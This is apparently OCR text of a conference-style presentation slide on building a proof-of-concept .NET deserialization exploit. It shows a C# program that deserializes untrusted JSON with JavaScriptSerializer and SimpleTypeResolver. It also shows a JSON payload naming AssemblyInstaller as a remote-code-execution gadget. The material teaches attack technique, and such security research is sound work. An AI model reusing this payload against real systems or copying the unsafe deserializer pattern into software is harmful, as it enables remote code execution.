 DEVELOP POC EXPLOIT
DESERIALIZATION GADGETS
» DESERIALIZE ARBITRARY TYPE AND OBJECT MEMBERS
During deserialization, JavaScriptSerializer calls setter
methods for the specified object type
» ATTACKER CAN SPECIFY A “GADGET” AS OBJECT TYPE
Class within application’s executing scope
When instantiated, has special side effects that make it useful for
deserialization attacks
“RCE gadget” performs operations that facilitate executing arbitrary
code
» USE ASSEMBLYINSTALLER AS RCE GADGET
Loads a .NET assembly from the specified path attribute
What does that let us do?
class MyDeserializer
{
static void Main()
{
// Read serialized JSON stream from STDIN.
var json = Console.ReadLine();
// Deserialize JSON stream and print a member of the instantiated object.
var serializer = new JavaScriptSerializer(new SimpleTypeResolver());
Presenter obj = (Presenter)serializer.DeserializeObject(json);
Console.WriteLine("Presenter handle: " + obj.handle);
}
}
Type
{
"__type": "System.Configuration.Install.AssemblyInstaller,
System.Configuration.Install, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b03f5f7f11d50a3a",
"path": "doesnotexist.dll"
}
Object Member
RF
22